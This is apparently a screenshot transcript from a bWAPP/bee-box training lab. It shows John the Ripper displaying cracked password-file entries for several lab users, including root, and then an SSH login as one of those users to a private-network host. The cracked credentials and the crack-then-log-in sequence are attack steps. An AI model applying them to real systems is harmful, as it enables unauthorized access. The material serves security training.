 Applications Places Terminal Mon 11:32
camilo@Athos: ~/bwapp/cracking
File Edit View Search Terminal Help
camilo@Athos:~/bwapp/cracking$ sudo john --show ./register.rxt
Craking password
[sudo] password for camilo:
root:bug:15792:0:99999:7:::
bee:bug:15792:0:99999:7:::
neo:trinity:15897:0:99999:7:::
Getting user and
password
alice:loveZombies:15897:0:99999:7:::
thor:Asgard:15897:0:99999:7:::
johnny:m3ph1st0ph3l3s:15897:0:99999:7:::
selene:m00n:15897:0:99999:7:::
7 password hashes cracked, 1 left
camilo@Athos:~/bwapp/cracking$ ssh neo@192.168.56.101
neo@192.168.56.101's password:
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Logging
succeed!
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
$